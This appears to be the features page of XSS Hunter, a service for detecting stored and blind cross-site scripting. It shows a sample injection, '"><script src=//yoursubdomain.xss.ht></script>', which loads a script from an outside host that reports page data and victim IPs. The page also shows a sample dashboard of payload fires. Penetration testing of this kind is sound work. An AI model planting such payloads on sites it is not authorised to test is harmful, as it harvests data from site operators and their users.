 Vulnerability: Stored Cross Site
XSS Hunter
https://xsshunter.com/features
XSS HunterBETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Run by @IAmMandatory
XSS Hunter allows you to find all kinds of cross-site scripting vulnerabilities, including the often-missed blind XSS. The
service works by hosting specialized XSS probes which, upon firing, scan the page and send information about the
vulnerable page to the XSS Hunter service.
Upon signing up you will create a special xss.ht short domain such as yoursubdomain.xss.ht which identifies your
XSS vulnerabilities and hosts your payload. You then use this subdomain in your XSS testing, using injection attempts
such as "><script src=//yoursubdomain.xss.ht></script>. XSS Hunter will automatically serve up XSS probes and
collect the resulting information when they fire.
Managed XSS Payload Fires
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI Options
Norwegian Waterfall Conference
50.184. http://www.insecurelabs.org/Talk/Details/1?RemoveWarning=1
View Full Report
Design Driven Development
by Martin C. Robert
Resend Email Report
Comments
Add comment
Delete
Preview of comment
Easily manage all of your XSS payload fires in one spot! All vulnerabilities are recorded in your XSS Hunter control
panel. Even the often-missed blind XSS payload fires which occur in other victim's browsers in place such as backend
administrative panels, logging systems, and more are all recorded.